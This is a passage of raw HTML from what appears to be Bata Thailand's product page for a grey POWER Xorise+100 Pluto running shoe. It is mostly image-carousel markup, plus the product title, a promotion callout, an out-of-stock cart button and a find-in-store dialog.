        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_5182742" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_5182742" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_5182742" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_5182742" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_5182742" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_5182742" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_5182742" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        title="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" data-button-position="top">
            POWER
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> Special Promotion up to 200 Off: </span> Min Spend 1,000 THB get 100 Off, 1,500 THB get 200 Off
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="Special Promotion 17 Jan - 1 Feb 2026 [1]_Callout"
    data-name="Special Promotion up to 200 Off"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                เลือกขนาด
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/th_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2023_5182742" data-is-disabled='true'
        disabled>
        สินค้าหมด
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="ค้นหาในสาขา"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/th_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/th_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2023_5182742"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="ขออภัย ไม่มีสินค้านี้ในร้านของเราในขณะนี้"
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    ค้นหาในสาขา
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">ค้นหาในสาขา</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
        <p>แนะนำให้ลูกค้าติดต่อสอบถามสต๊อกสินค้าผ่านทางเบอร์โทรศัพท์กับสาขาเพื่อความมั่นใจ เนื่องจากสาขามีการทำการขายสินค้าอาจจะทำให้สินค้าไม่พร้อมจำหน่ายในรายการสินค้าที่ต้องการ</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="ค้นหาจาก ชื่อเมือง ที่อยู่ หรือ รหัสไปรษณีย์"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">ค้นหาจาก ชื่อเมือง ที่อยู่ หรือ รหัสไปรษณีย์</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">ค้นหา</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">โหลดเพิ่ม</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">คู่มือขนาด</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
